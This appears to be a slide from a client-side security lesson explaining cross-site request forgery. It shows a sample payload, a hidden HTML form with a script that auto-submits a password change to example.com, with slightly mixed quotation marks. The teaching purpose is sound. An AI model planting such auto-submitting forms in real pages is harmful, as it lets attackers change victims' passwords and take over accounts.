 03 Client Side Security
• CSRF
• The following code shows a sample CSRF payload.
• The attacker tries to inject this code.
<form action="https://example.com/password/change" method="POST">
<input type="hidden" name=”password" value=”changed_password" />
</form>
<script>
document.forms[0].submit();
</script>